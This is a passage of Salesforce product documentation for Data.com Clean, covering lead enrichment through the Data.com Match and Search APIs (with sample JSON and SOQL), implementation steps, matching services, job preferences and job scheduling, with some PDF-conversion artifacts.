Available with a Data.com Clean license in: **Professional**, **Enterprise**, **Performance**, and **Unlimited** Editions

### USER PERMISSIONS

To delete D&B Company records:

**•** "Read D&B Company records" AND

> "Delete D&B Company records"

# Add Critical Company Information to Your Leads Using Data.com APIs

Make it easier for your sales and marketing teams to pursue the most promising Salesforce leads and assign them to the right territories and campaigns. Using the Data.com APIs, you can enrich leads with critical company information even if you don't find a match in Data.com. You get a ton of great data, including number of employees, annual revenue, NAICS description, and over 50 more fields from Dun & Bradstreet<sup>®</sup>. .

One of your organization's best sources for new opportunities is the lead form on its website. But what if that doesn't give you enough information to find a contact match in Data.com? Then, you don't have enough data to determine which leads are worth pursuing and which territories or campaigns to assign them to.

With the Data.com APIs, there's no need to worry about this situation anymore.

If your organization has a Data.com Premium Clean license, you can easily add valuable company and location information to leads. Then, you can make an educated decision about which leads to pursue and which territories and campaigns to assign them to, and your company can save time and money.

# EDITIONS

Available in: Salesforce Classic

Available with a Data.com Premium Clean license in: **Group**, **Professional**, **Enterprise**, **Performance**, and **Unlimited** Editions

### USER PERMISSIONS

To use the Data.com APIs:

**•** "API Enabled"

To add leads:

**•** "Create" on leads



#### **1.** Gather leads.

```
Lead 1: Joe Smith, jsmith@cisco.com
Lead 2: Clark Kent, ckent@bnsf.com
```
**2.** Using the [Data.com Match API](https://developer.salesforce.com/docs/atlas.en-us.198.0.datadotcom_api_dev_guide.meta/datadotcom_api_dev_guide/intro_understanding.htm), see if your leads match contacts in Data.com. This example shows a Data.com Match API request.

```
{
    "entities": [
       {
            "attributes": {
                "type": "DatacloudContact"
            },
            "Email": "jsmith@cisco.com",
            "FirstName": "Joe",
            "LastName": "Smith",
        },
        {
            "attributes": {
                "type": "DatacloudContact"
            },
            "Email": "ckent@bnsf.com",
            "FirstName": "Clark",
            "LastName": "Kent"
```

```
}
    \frac{1}{2}"fields": [
        "City",
        "CompanyId",
        "CompanyName",
        "ContactId",
        "Country",
        "Department",
        "Email",
        "FirstName",
        "IsInactive",
        "LastName",
        "Level",
        "Phone",
        "SocialHandles",
        "State",
        "Street",
        "Title",
        "Zip"
   ]
}
```
This example shows a Data.com Match API response.

```
{
"errorCode": 0,
        "errorMessage": null,
       "matchRecords": [
           {
                "entity": {
                    "attributes": {
                        "type": "DatacloudContact"
                    },
                    "Street": "170 W Tasman Dr",
                    "Phone": "+1.408.525.4000",
                    "CompanyId": "211524",
                    "CompanyName": "Cisco Systems, Inc.",
                    "LastName": "Smith",
                    "Country": "United States",
                    "Title": "Broadband Network Engineer",
                    "City": "San Jose",
                    "State": "CA",
                    "Email": "jsmith@cisco.com",
                    "FirstName": "Joe",
                    "SocialHandles": {
                        "totalSize": 2,
                        "done": true,
                        "records": [
                            {
                                "attributes": {
                                    "type": "DatacloudSocialHandle"
                                },
                                "Url": "http://facebook.com/joe.smith",
```

```
"ProviderName": "FACEBOOK",
                                 "SocialId": "jsmith"
                             },
                             {
                                 "attributes": {
                                     "type": "DatacloudSocialHandle"
                                 },
                                "Url": "http://linkedin.com/pub/john-downey/3/b17/85b",
                                 "ProviderName": "LINKEDIN",
                                 "SocialId": "pub/joe-smith/3/b17/85b"
                             }
                         ]
                    },
                    "ContactId": 1147236,
                    "IsInactive": false,
                    "Zip": "95134-1700"
                },
                "matchDiffs": [
                    "Title"
                ]
            }
        ]
}
```
- **3.** Using the [Salesforce API,](https://developer.salesforce.com/docs/atlas.en-us.198.0.api.meta/api/) add matching records to Salesforce as new leads.
- **4.** Using the Data.com Search API, search Data.com for each unmatched record. In particular, use: Name and LocationStatus. For Name, use the domain name from the unmatched lead's email address. For example, use *BNSF* for ckent@bnsf.com. For LocationStatus, use *1*, which returns only headquarters or parent location information. This example shows a Data.com Search API SOQL query.

```
SELECT Country, Name, EmployeesHere, SalesVolume, YearStarted, PrimaryNaicsDesc,
PrimarySicDesc
FROM DataCloudDAndBCompany
WHERE LocationStatus IN ('1') AND ( Name LIKE '%BNSF%')
```
This example shows the results for a Data.com Search API SOQL query.



**5.** To the name and email of the unmatched lead, append the correct company information from the Data.com Search API results.

**6.** Using the [Salesforce API,](https://developer.salesforce.com/docs/atlas.en-us.198.0.api.meta/api/) add this data to Salesforce as a new lead.

Automate this process.

# Let Your Organization Clean CRM Records

# Best Practices for Data.com Clean

Here are some tips and best practices for implementing, monitoring, and working with Data.com Clean.

- **•** [Understand how matching works.](#page-1176-0)
- **•** Use your sandbox environment to try out the automated clean jobs before running them in your production org with live data:

After Data.com Clean is provisioned in your production org, refresh your sandbox so it has the same permissions and data. Then follow the steps in [Implementing Data.com Clean](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/data_dot_com_clean_impl_guide.pdf) to set up Clean in your sandbox. If everything runs smoothly in your sandbox environment, follow the same implementation steps in your production org.

- **•** [Check your match and update rates on the Clean Metrics & Analytics page.](#page-1681-0) There, you'll find information about the total number of records cleaned, how many have been matched, and how many have been updated. Figures represent all processed records (whether cleaned manually, from a list, or from automated Clean jobs) and reflect your rates since your organization implemented Data.com Clean.
- Schedule regular backups of your account, contact, and lead data. It's always a good practice, and if your Salesforce records are ever matched inappropriately, you can revert to previous versions. Backups are most important if you clean records from lists or with automated Clean jobs, because those Clean methods allow you to auto-fill blank fields.
- **•** Set up field history tracking for accounts, contacts, and leads. Field history tracking helps you identify changes to field values, and tracks who made changes and when. If you use field history tracking, make sure you add the Account History, Contact History, and Lead History related lists to those objects' respective page layouts.
- **•** [Install and use Data.com Reports.](#page-1184-0)

### <span id="page-1662-0"></span>SEE ALSO:

[Data.com Clean](#page-1189-0)

# Implement Data.com Clean

# USER PERMISSIONS



### EDITIONS

Available in: Salesforce Classic

Available with a Data.com Prospector license in: **Contact Manager** (no Lead object), **Group**, **Professional**, **Enterprise**, **Performance**, and **Unlimited** Editions

Available with a Data.com Clean license in: **Professional**, **Enterprise**, **Performance**, and **Unlimited** Editions

# USER PERMISSIONS

To implement Data.com Clean:

- **•** "Customize Application"
- To back up data:
- **•** "Data Export"
- To set field history tracking:
- **•** "Customize Application"

To set field-level security:

**•** "Customize Application"

# EDITIONS

Available in: Salesforce assic

vailable with a Data.com lean license in: **Professional**, **Enterprise**, **Performance**, and **nlimited** Editions

Implement Data.com Clean so your organization can keep account, contact, and lead records up to date—manually or with automated jobs.

Note: If you're using Data.com Prospector together with Data.com Clean, see [Implement Data.com Prospector](#page-1641-0) on page 1636.

IN THIS SECTION:

- 1. [Confirm that Data.com Clean Is Enabled](#page-1664-1) Learn how to enable Data.com Clean so your organization can start keeping its records up to date.
- 2. [Configure Page Layouts for Data.com Prospector and Data.com Clean](#page-1664-0)

When you implement Data.com Prospector and Data.com Clean, so that users can use the product, you need to add buttons and fields to your Account, Contact, and Lead page layouts. If you use Data.com Premium Prospector or Data.com Premium Clean, you can add a button to your D&B Companies page layouts so users can refresh linked D&B Company records.

3. [Set Field-Level Security for Data.com](#page-1665-0)

If your organization uses Data.com Prospector or Data.com Clean, you can view a number of D&B fields on account records, and those fields are included when users manually clean records. To make sure your users can read and edit the fields and their values, and that they appear on the Account Card, you need to set field-level security.

4. [Define Your Preferences and Select an Account Matching Service for Data.com Clean](#page-1666-0)

Clean preferences let you specify which objects' records you want to clean and how you want to clean them. This includes selecting the matching service that's used to clean accounts.

5. [Set Up Data.com Clean Jobs](#page-1669-0)

If your organization has a Data.com Clean license, you can set up automated jobs to clean your records.

6. [Review Triggers and Workflow Rules for Clean Compatibility](#page-1678-0)

If your organization uses triggers or workflow rules on objects enabled for Clean (Account, Contact, Lead, or D&B Company), review the triggers and workflows and consider making adjustments or bypassing them so users don't encounter unexpected results when records are cleaned.

7. [Configure List Views for Data.com Clean](#page-1679-0)

Before your Data.com Clean users can clean records from a list, you'll need to add the Clean Status field to your organization's list views.

8. [Install and Implement Data.com Reports AppExchange Packages](#page-1182-0)

Get access to additional reports that help your users analyze account, contact, and lead data.

9. [Review Data.com Clean Match Results](#page-1681-1)

After you complete your Data.com Clean implementation and your first Clean jobs are complete, you should regularly review your Data.com Clean match results to make sure your records are being matched accurately. Run the Accounts by Clean Status report to get started.

10. [View Your Data.com Clean Record Match Rates \(Data.com Clean Only\)](#page-1681-0)

Data.com Clean metrics and analytics tell you how your organization's accounts, contacts, and leads have been matched and updated with Data.com data, so it's important to check your match and update rates on a regular basis.

11. [Report on Salesforce Records with a Specific Clean Status](#page-1683-0)

Create a custom report to show Salesforce account, contact, or lead records that have a specific clean status (such as Different).

SEE ALSO:

[Data.com Clean](#page-1189-0)

# <span id="page-1664-1"></span>Confirm that Data.com Clean Is Enabled

Learn how to enable Data.com Clean so your organization can start keeping its records up to date.

Data.com Clean ensures that your CRM records are always up to date. You can use Clean with all your account, contact, and lead records—not just those added from Data.com. When you purchase the Data.com product, Clean is automatically enabled, so you can set up automated Clean jobs and users can clean individual records manually or clean groups of records from a list view.

Enabling Clean makes clean features available to your organization, and it causes the **Preferences** and **Jobs** links to appear in Setup under the Clean section.

Note: Enabling Clean does not clean your records immediately, and you can click **Disable** to turn the feature off.

- **1.** From Setup, enter *Clean Settings* in the Quick Find box, then select **Clean Settings**.
- **2.** Confirm that Data.com Clean is enabled.

#### SEE ALSO:

[Data.com Clean](#page-1189-0) [Implement Data.com Clean](#page-1662-0)

# <span id="page-1664-0"></span>Configure Page Layouts for Data.com Prospector and Data.com Clean

When you implement Data.com Prospector and Data.com Clean, so that users can use the product, you need to add buttons and fields to your Account, Contact, and Lead page layouts. If you use Data.com Premium Prospector or Data.com Premium Clean, you can add a button to your D&B Companies page layouts so users can refresh linked D&B Company records.

- $\left( \mathbf{z}\right)$ Note: If your organization uses Professional Edition, custom page layouts and field-level security are not available, so you must add all available Data.com fields and buttons to your page layout for each object (accounts, contacts, leads, and D&B Companies).
- **1.** From the object management settings for accounts, go to Page Layouts.
- **2.** From the list of page layouts, click **Edit** next to the layout(s) your Data.com Prospector or Data.com Clean users will use.
- **3.** On the Account Layout page, from the list of page element categories, click **Fields**.
- **4.** Drag the Clean Status field into place on the page where you want it to appear.
- **5.** If you use Data.com Corporate Prospector or Data.com Premium Prospector, add the D&B fields you want users to see. These include Account Site, D-U-N-S Number, NAICS Code, Tradestyle, and more. For a complete list of the D&B fields available on account records, see [Account Fields.](#page-1023-0)

**Tip:** We recommend creating a section for D&B fields and grouping them there. To create a section, from the **Fields** group, just drag the Section element into place on the page.

### EDITIONS

Available in: Salesforce Classic

Available with a Data.com Prospector license in: **Contact Manager** (no Lead object), **Group**, **Professional**, **Enterprise**, **Performance**, and **Unlimited** Editions

Available with a Data.com Clean license in: **Professional**, **Enterprise**, **Performance**, and **Unlimited** Editions

### USER PERMISSIONS

To enable or disable Data.com Clean:

**•** "Customize Application"

# EDITIONS

Available in: Salesforce Classic

Available with a Data.com Prospector license in:

**Contact Manager** (no Lead object), **Group**, **Professional**, **Enterprise**, **Performance**, and **Unlimited** Editions

Available with a Data.com Clean license in: **Professional**, **Enterprise**, **Performance**, and **Unlimited** Editions

#### USER PERMISSIONS

To customize page layouts:

**•** "Customize Application"

To view page layouts:

**•** "View Setup"

- **6.** If you want your users to be able to refresh D&B Company records, add the **Refresh** button to D&B Company page layouts.
- **7.** If you use the Do Not Auto-Update validation rule provided in the Data.com Reports AppExchange package, add the Data.com Does Not Auto-Update field.
- **8.** From the list of page element categories, click **Buttons**. Drag the **Clean**, **Get Contacts**, **Prospecting Insights**, and **Company Hierarchy**\* buttons into place on the page.

\* Available only with a Data.com Premium Prospector license

#### **9.** Click **Save**.

- **10.** From the object management settings for leads, go to Page Layouts.
- **11.** Repeat the steps to add the Clean Status field and the **Clean** button to your Lead page layouts.
- 12. If you use Data.com Corporate Prospector, add the Company D-U-N-S Number field. If you use Data.com Premium Prospector, add the Company D-U-N-S Number and D&B Company fields.
- 13. If you use the Do Not Auto-Update validation rule provided in the Data.com Reports AppExchange package, add the Data.com Does Not Auto-Update field.
- **14.** From the object management settings for contacts, go to Page Layouts.
- **15.** Repeat the steps to add the Clean Status field and **Clean** button to your Contact page layouts. (Contacts does not include any D&B fields.)
- 16. If you use the Do Not Auto-Update validation rule provided in the Data.com Reports AppExchange package, add the Data.com Does Not Auto-Update field.
- **17.** If you use Data.com Premium Prospector, from the object management settings for D&B Companies, go to Page Layouts.
- **18.** Add the **Search Global Ultimate D-U-N-S** button.

#### SEE ALSO:

<span id="page-1665-0"></span>[Implement Data.com Clean](#page-1662-0) [Prevent Data.com Clean Jobs from Updating Records](#page-1671-0) [Find Object Management Settings](#page-3692-0)

# Set Field-Level Security for Data.com

If your organization uses Data.com Prospector or Data.com Clean, you can view a number of D&B fields on account records, and those fields are included when users manually clean records. To make sure your users can read and edit the fields and their values, and that they appear on the Account Card, you need to set field-level security.

Set field-level security for these fields.

- **•** Account Site
- **•** D&B Company (Data.com Premium Prospector only)
- **•** D-U-N-S Number
- **•** NAICS Code
- **•** NAICS Description
- **•** Ownership
- **•** SIC Code
- **•** Ticker Symbol

#### EDITIONS

Available in: Salesforce Classic

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited

# USER PERMISSIONS

To set field-level security:

**•** "Customize Application"

- **•** Tradestyle
- **•** Year Started

There are multiple ways to set field-level security (such as by profile or permission set), but because you need to set field-level security for only ten fields, we recommend starting from the fields and choosing the user profiles for users who use Data.com.

- **1.** From the management settings for accounts, go to the fields section.
- **2.** Click the field label to open the detail page for each of the fields.
- **3.** On each field's detail page, click Set Field-Level Security. For each profile whose users need to read and edit the fields, select **Visible**. For example, if users in the Standard User profile will use Data.com Clean, select **Visible** for that profile.

Note: Because these fields are maintained by Data.com Clean, making them editable by setting the field-level security to **Visible** could create mismatched data when a Clean job is run.

#### SEE ALSO:

<span id="page-1666-0"></span>[Implement Data.com Clean](#page-1662-0) [Find Object Management Settings](#page-3692-0)

# Define Your Preferences and Select an Account Matching Service for Data.com Clean

Clean preferences let you specify which objects' records you want to clean and how you want to clean them. This includes selecting the matching service that's used to clean accounts.

If your organization does not have a Data.com Clean license, you won't be able to select preferences for jobs.

- **1.** Review the [guidelines](#page-1177-0) for selecting a matching service that's used to clean accounts.
- **2.** From Setup, enter *Preferences* in the Quick Find box, then select **Preferences** under the Clean section.
- **3.** Select the matching service for cleaning accounts. If you select D&B DUNSRight™ matching service, adjust your confidence code if needed.

D&B's Confidence Code ranks Data.com match candidates based on how similar they are to your record, from 1 (not similar) to 10 (identical or highly similar). We won't automatically match any Data.com record below the code you select here, and if we have multiple records at or above your selection, we'll match the best quality record. When you manually clean a record, you may be able to select a match between our preset confidence code (5) and the code you select here.

**4.** Review the [guidelines](#page-1668-0) for selecting job preferences.

EDITIONS

Available in: Salesforce Classic

Available with a Data.com Clean license in: **Professional**, **Enterprise**, **Performance**, and **Unlimited** Editions

### USER PERMISSIONS

To implement Data.com:

- **•** "Customize Application"
- **5.** Make sure the Enable Clean jobs checkbox is selected for each object whose records you want to clean. If your organization has a Data.com Premium Clean license and you want to clean D&B Company records, select the Enable Clean jobs for D&B Companies checkbox.
- **6.** For each object you've enabled, select your clean preference.
- **7.** Save your preferences.

#### IN THIS SECTION:

#### [Guidelines for Selecting an Account Matching Service](#page-1177-0)

If you use Data.com Prospector or Data.com Clean, you can select the matching service your organization uses to clean account records. It's important to understand each service, its clean behaviors, and related considerations before selecting your service.

**EDITIONS** 

Classic

Available in: Salesforce

Available with a Data.com Prospector license in: **Contact Manager** (no Lead object), **Group**, **Professional**, **Enterprise**, **Performance**, and **Unlimited** Editions

Available with a Data.com

**Professional**, **Enterprise**, **Performance**, and **Unlimited** Editions

Clean license in:

#### [Guidelines for Selecting Data.com Clean Job Preferences](#page-1668-0)

Before you define your Data.com Clean jobs, it's important to understand the preferences you can set.

#### SEE ALSO:

[Implement Data.com Clean](#page-1662-0) [Set Up Data.com Clean Jobs](#page-1669-0) [Track Field History for Standard Objects](#page-917-0) [Guidelines for Selecting an Account Matching Service](#page-1177-0) [Guidelines for Selecting Data.com Clean Job Preferences](#page-1668-0)

# Guidelines for Selecting an Account Matching Service

If you use Data.com Prospector or Data.com Clean, you can select the matching service your organization uses to clean account records. It's important to understand each service, its clean behaviors, and related considerations before selecting your service.

The available matching services are:

#### **Data.com matching**

Data.com's own matching technology, which matches on the Account Name, Billing Address, Website, and Phone fields.

The Data.com matching service is always used when cleaning accounts that have a valid D-U-N-S Number, even if the DUNSRight matching service is selected.

#### **D&B DUNSRight™ matching**

D&B's proprietary data-quality technology, which uses a rigorous process to normalize data and match D&B company records to your account records. The process also employs the D&B Confidence Code, which ranks Data.com match candidates based on how similar they are to your record, from 1 (not similar) to 10 (identical or highly similar). D&B also provides letter-coded match grades for individual fields. For details about how D&B DUNSRight matching works, see [D&B Entity Matching](http://www.dnb.com/content/dam/US/dnb/documents/alliance/dnb-match-information-10-2012.pdf).



<sup>1</sup>D&B DUNSRight matching provides matching records for over 200 more countries than Data.com matching. DUNSRight matching *does* not support these countries and regions: Admiralty Islands; Åland Islands; Antarctica; Ascension Island; Bonaire; Bouvet Island; British Indian Ocean Territory; Caroline Islands; Cocos (Keeling) Islands; Cuba; Curaçao; French Southern Territories; Guernsey; Heard Island and McDonald Islands; Isle of Man; Jersey; Korea, Democratic People's Republic of; Mayotte; Micronesia, Federated States of; Midway Islands; Mongolia; Niue; Palau; Palestinian Territory Occupied; Pitcairn; Saint Barthélemy; Saint Eustatius and Saba; Saint Martin (French part); Sint Maarten (Dutch part); South Georgia; South Sandwich Islands; Svalbard and Jan Mayen; Timor Liste; Turkish Cyprus; United States Minor Outlying Islands; Wake Island; Wallis and Futuna; Western Sahara.

#### SEE ALSO:

[How Are Salesforce and Data.com Records Matched?](#page-1176-0) [Implement Data.com Clean](#page-1662-0) [Considerations for Scheduling Data.com Clean Jobs](#page-1669-1) [Guidelines for Selecting Data.com Clean Job Preferences](#page-1668-0) [Set Up Data.com Clean Jobs](#page-1669-0) [Define Your Preferences and Select an Account Matching Service for Data.com Clean](#page-1666-0)

# <span id="page-1668-0"></span>Guidelines for Selecting Data.com Clean Job Preferences

Before you define your Data.com Clean jobs, it's important to understand the preferences you can set.

- **•** Data.com Clean offers three options for cleaning your data with jobs. Jobs can:
	- **–** Flag all differences per record to only identify fields whose values are different from Data.com values
	- **–** Flag differences and auto-fill blank fields to identify fields whose values are different and fill blank fields with values from Data.com.
	- **–** Customize settings field by field.
- **•** If you select the Customize option for any object, you can:
	- **–** Flag fields on your Salesforce records that have different values from matched Data.com records.
	- **–** Flag different field values on your Salesforce records and automatically fill blank fields with Data.com values.
	- **–** Overwrite different field values on your Salesforce records with Data.com values. If you overwrite Salesforce record values, you should set history tracking for those fields.
- **•** You can set flag-only and flag and auto-fill preferences for entire records or by field. You set overwrite preferences by field.
- **•** If you use Data.com Premium Clean, you can also clean D&B Company records that are linked to accounts and leads. D&B Company clean jobs automatically fill or overwrite field values on D&B company records, but do not change data on linked account or lead records.
- Your preferences take effect when the next scheduled clean job runs, and users will see the flags, as appropriate, when they clean records manually.
- **•** If, after changing matching services, you want to do a one-time rematch using the new matching service, you can manually remove the D-U-N-S Number on account records to force the matching service to rematch the records. Be aware that this might affect your match rates.
- **•** We don't recommend mapping a custom field or skipping mapping for either matching service.
- **•** Converted leads are excluded from Lead clean jobs.
- **•** If you select a field to be overwritten by Clean jobs, and a user marks that field as *wrong* on a record, jobs will not overwrite that field on that record.

EDITIONS

Available in: Salesforce Classic

Available with a Data.com Clean license in: **Professional**, **Enterprise**,

**Performance**, and **Unlimited** Editions

**•** Person accounts are excluded from Account and Contact clean jobs.

#### SEE ALSO:

[Implement Data.com Clean](#page-1662-0) [Set Up Data.com Clean Jobs](#page-1669-0) [Define Your Preferences and Select an Account Matching Service for Data.com Clean](#page-1666-0) [Guidelines for Selecting an Account Matching Service](#page-1177-0) [Flag an Account, Contact, or Lead Field Value as Wrong or Right to Data.com](#page-1172-0)

# <span id="page-1669-0"></span>Set Up Data.com Clean Jobs

If your organization has a Data.com Clean license, you can set up automated jobs to clean your records.

#### IN THIS SECTION:

#### [Considerations for Scheduling Data.com Clean Jobs](#page-1669-1)

Here's some things to understand before you start keeping your records clean automatically with jobs.

#### [Schedule Data.com Clean Jobs](#page-1670-0)

To keep your records' clean status up to date, schedule automated jobs to compare your records with Data.com. Jobs are only available to organizations with a Data.com Clean license.

#### [Schedule a Full Sync of Your Salesforce Account Records with Data.com Clean](#page-1671-1)

If you use the D&B DUNSRight™ Matching service, you can schedule a full sync of your account records with Data.com's the next time your account clean jobs run. The full sync compares all of your account records with records from Data.com, and may find matches for records that were not matched during previous jobs.

#### [Prevent Data.com Clean Jobs from Updating Records](#page-1671-0)

You can prevent individual account, contact, and lead records from being updated with Data.com data when automated jobs run.

#### [View Data.com Clean Job History \(Data.com Clean Only\)](#page-1674-0)

<span id="page-1669-1"></span>The Data.com Clean Job History table lets you review your current jobs and access job error logs.

#### [Data.com Clean Job History Log](#page-1676-0)

Data.com Clean job history logs tell you everything you need to know about your clean jobs.

# Considerations for Scheduling Data.com Clean Jobs

Here's some things to understand before you start keeping your records clean automatically with jobs.

- Important: If you have set up triggers to run when account, contact, or lead records are updated, and your triggers perform SOQL queries, the queries may interfere with jobs for those objects. Your Apex triggers (combined) can't exceed 200 SOQL queries per batch. If they do, your job for that object will fail. In addition, if your triggers are @future methods, they are subject to a limit of 10 @future calls per batch.
- **•** Jobs are only available to organizations with a Data.com Clean license.
- **•** You must have jobs scheduled for at least one day in a week them to run.

# **EDITIONS**

Available in: Salesforce Classic

Available with a Data.com Clean license in: **Professional**, **Enterprise**, **Performance**, and **Unlimited** Editions

# EDITIONS

Available in: Salesforce Classic

Available with a Data.com Clean license in: **Professional**, **Enterprise**, **Performance**, and **Unlimited** Editions

- **•** Jobs only process records of enabled objects
- **•** In a full sync job, all records are cleaned, regardless of their clean status. In an incremental sync job, only records with a Not Compared clean status are cleaned.
- **•** When a full sync job runs, it runs instead of an incremental sync job.
- **•** If a full sync job is scheduled to run, it runs even if no records have changed.
- **•** The duration between jobs is counted from the time the previous job finishes to the start of the next job.
- **•** Jobs are queued according to your scheduling settings, and they run independently for accounts, contacts, and leads. If you use Data.com Social Key, jobs also run a process that finds and associates social handles for your contacts and leads.
- How long it takes for a job to complete depends on several things, including which matching service you've selected (for account jobs), how many records your job cleans, and overall Salesforce performance. Using Data.com matching, it takes about a day for jobs to clean 3,000,000 records. Using DUNSRight™ matching, it takes about a day for jobs to clean 750,000 records.
- **•** Jobs scheduled in a sandbox environment expire after 30 days.
- **•** For best results, we recommend including a valid value for the Country and State/Province fields.
- **•** Jobs do not process person account records.

#### SEE ALSO:

<span id="page-1670-0"></span>[Implement Data.com Clean](#page-1662-0) [Set Up Data.com Clean Jobs](#page-1669-0) [Guidelines for Selecting an Account Matching Service](#page-1177-0)

# Schedule Data.com Clean Jobs

To keep your records' clean status up to date, schedule automated jobs to compare your records with Data.com. Jobs are only available to organizations with a Data.com Clean license.

- **1.** Review the [considerations](#page-1669-1) before scheduling jobs.
- **2.** From Setup, enter *Jobs* in the Quick Find box, then select **Jobs** under the Clean section.
- **3.** Select the days of the week when you want jobs to run.
- **4.** Select your preferred start time.



**5.** Click **Save**.

#### SEE ALSO:

[Implement Data.com Clean](#page-1662-0) [Set Up Data.com Clean Jobs](#page-1669-0) [Considerations for Scheduling Data.com Clean Jobs](#page-1669-1) [View Data.com Clean Job History \(Data.com Clean Only\)](#page-1674-0) [Data.com Clean Job History Log](#page-1676-0)

#### EDITIONS

Available in: Salesforce Classic

Available with a Data.com Clean license in: **Professional**, **Enterprise**, **Performance**, and

#### USER PERMISSIONS

**Unlimited** Editions

To schedule Data.com Clean jobs and view job history: **•** "Customize Application"

# <span id="page-1671-1"></span>Schedule a Full Sync of Your Salesforce Account Records with Data.com Clean

